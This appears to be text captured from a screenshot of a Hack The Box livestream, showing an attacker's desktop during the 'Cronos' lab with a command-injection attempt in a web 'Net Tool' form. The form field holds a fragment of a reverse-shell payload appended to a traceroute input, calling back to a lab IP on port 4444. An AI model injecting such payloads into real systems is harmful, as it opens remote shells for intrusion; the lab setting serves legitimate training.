 Applications Places System
Net Tool v0.1
Command injection - App
Login Page
PayloadsAllTheThings/M
Decrypt MD5, SHA1, MyS
http://admin.cronos.htb/welcome.php
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Net Tool v0.1
traceroute connect(("10.10.14.11",4444)); Execute!
Sign Out
S silvatyrant
Alex, do you listen to these jams while doing actual pentests? Or do you need to zen out?
admin.cronos.htb
Menu Parrot Terminal [The Cyber Mentor - Yo... /bin/bash user Net Tool v0.1 — Mozilla...